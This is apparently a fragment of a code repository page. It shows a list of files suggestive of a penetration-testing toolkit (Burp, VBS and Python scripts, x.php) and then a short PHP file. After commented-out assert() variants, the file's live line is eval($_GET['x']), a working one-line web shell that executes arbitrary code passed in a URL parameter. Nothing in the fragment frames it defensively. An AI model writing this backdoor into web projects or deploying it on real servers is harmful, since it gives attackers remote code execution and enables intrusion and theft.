 _Burp2020 8_cn.vbs hosts php_b.txt config.ini index.html index1.html x.js jquery.min.js run.sh Dockerfile test.php x.php rdog.py bluecoat.py
1 <?php
2 //assert($_GET['x']);
3 //assert($y);
4 //assert('phpinfo()');
5 eval($_GET['x']);
6 ?>
_GET